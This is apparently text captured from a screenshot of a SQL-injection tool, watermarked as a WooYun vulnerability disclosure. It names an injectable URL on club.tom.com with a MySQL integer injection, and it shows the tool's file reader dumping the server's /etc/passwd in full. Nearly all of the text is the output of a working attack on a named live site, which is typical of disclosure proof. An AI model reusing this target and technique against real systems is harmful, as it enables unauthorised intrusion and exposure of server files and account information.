 File Scan Edit Tool Help
URL http://club.tom.com/viewThread.old.php?sr=0&t=1&b=156&a=672293
Type Integer DB Mysql KeyWord 因为北京演唱会与周笔畅7月26号的生日"撞期
File Reader
File Path /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
sshd:x:100:65534::/var/run/sshd:/usr/sbin/nologin
web:x:1000:1000::/data/www:/bin/sh
mysql:x:1001:1001::/home/mysql:/bin/false
nagios:x:1002:1002::/home/nagios:/bin/sh
www.wooyun.org